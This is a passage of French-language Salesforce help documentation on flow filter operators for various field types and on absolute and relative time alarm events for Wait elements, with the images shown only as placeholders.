

#### <span id="page-4725-1"></span>**Date et Date/heure**

Lorsque vous sélectionnez un champ de date ou date/heure sous Field, les opérateurs ci-dessous sont disponibles.



# <span id="page-4726-0"></span>**Champs de liste de sélection et de texte**

Lorsque vous sélectionnez un champ de liste de sélection ou de texte sous Field, les opérateurs ci-dessous sont disponibles.





#### <span id="page-4728-0"></span>**Champs de liste à sélection multiple**

Lorsque vous sélectionnez un champ de liste à sélection multiple sous Field, les opérateurs ci-dessous sont disponibles.

Conseil: Utilisez ces opérateurs avec précaution lorsque vous filtrez des enregistrements basés sur un champ de liste à sélection multiple. Même si deux ressources contiennent des éléments identiques dans une liste à sélection multiple, ils peuvent ne pas correspondre si la casse est différente.

- **•** L'espacement avant ou après le point-virgule. Par exemple, la valeur d'une ressource est « rouge; vert; bleu » et celle de l'autre ressource est « rouge;vert;bleu ».
- **•** L'ordre des éléments. Par exemple, la valeur d'une ressource est « rouge; vert; bleu » et celle de l'autre ressource est « rouge; bleu; vert ».

Pour obtenir les meilleurs résultats, utilisez la fonction INCLUDES dans une formule de flux.





# <span id="page-4729-0"></span>Types d'événement de flux

Le Type d'événement contrôle les champs que vous utilisez pour définir un événement dans un élément de flux Wait. Les types d'événement disponibles sont des alarmes, composés d'une valeur de date/heure (l'heure de base) et d'un décalage facultatif par rapport à cette heure.

L'heure de base, toujours requise, correspond à la valeur date/heure sur laquelle l'alarme est réglée. Aucun décalage n'est défini sur l'alarme qui est réglée sur la valeur exacte de l'heure de base. L'heure de base peut inclure un ou plusieurs champs, selon le type d'événement sélectionné.

Le *décalage*, facultatif, correspond à la période qui précède ou suit l'heure de base sur laquelle l'alarme est réglée. Un décalage comprend toujours deux champs : Valeur de réglage et Unité de réglage. Par exemple, si vous souhaitez déclencher l'alarme trois jours après l'heure de base, définissez la valeur sur *3* et l'unité sur *Jours*.

## [Alarmes temporelles absolues](#page-4730-0)

Une alarme temporelle absolue attend pendant une durée définie basée sur une valeur de date/heure absolue. Par exemple, vous pouvez utiliser ce type d'événement dans un élément Wait pour exécuter une action lorsque l'interview du flux attend depuis un jour.

#### [Alarmes temporelles relatives](#page-4731-0)

Une alarme temporelle relative attend une heure définie basée sur le champ date/heure d'un enregistrement. Vous pouvez utiliser ce type d'événement par exemple pour exécuter une action trois jours avant la fin d'un contrat.

CONSULTER ÉGALEMENT :

[Élément de flux Wait](#page-4687-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### <span id="page-4730-0"></span>Alarmes temporelles absolues

Une alarme temporelle absolue attend pendant une durée définie basée sur une valeur de date/heure absolue. Par exemple, vous pouvez utiliser ce type d'événement dans un élément Wait pour exécuter une action lorsque l'interview du flux attend depuis un jour.

Lorsque vous configurez un élément Wait dans un flux :

- **•** Définissez ce que le flux attend
- **•** Attribuez les informations de l'événement à des variables de flux, après son déclenchement

#### **Conditions de l'événement**

Les paramètres ci-dessous sont disponibles pour définir des événements avec un Type d'événement Alarme : Heure absolue.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Pour consulter un exemple de flux qui attend une alarme temporelle absolue, reportez-vous à [Exemple de flux qui attend un événement](#page-4743-0) [unique.](#page-4743-0)

#### **Sorties d'événement**

Référencez les informations de l'événement dans votre flux en attribuant ses sorties à des variables de flux.





# <span id="page-4731-0"></span>CONSULTER ÉGALEMENT :

[Types d'événement de flux](#page-4729-0)

#### Alarmes temporelles relatives

Une alarme temporelle relative attend une heure définie basée sur le champ date/heure d'un enregistrement. Vous pouvez utiliser ce type d'événement par exemple pour exécuter une action trois jours avant la fin d'un contrat.

Lorsque vous configurez un élément Wait dans un flux :

- **•** Définissez ce que le flux attend
- **•** Attribuez les informations de l'événement à des variables de flux, après son déclenchement

## **Conditions de l'événement**

Les paramètres ci-dessous sont disponibles pour définir des événements avec un Type d'événement Alarme : heure relative.



Disponible avec : Salesforce Classic et Lightning Experience





Pour consulter des exemples de flux qui attendent des alarmes temporelles relatives, reportez-vous à [Exemple de flux qui attend](#page-4741-0) [uniquement le premier événement](#page-4741-0) ou [Exemple de flux qui attend de nombreux événements](#page-4739-0).

#### **Sorties d'événement**

Référencez les informations de l'événement dans votre flux en attribuant ses sorties à des variables de flux.

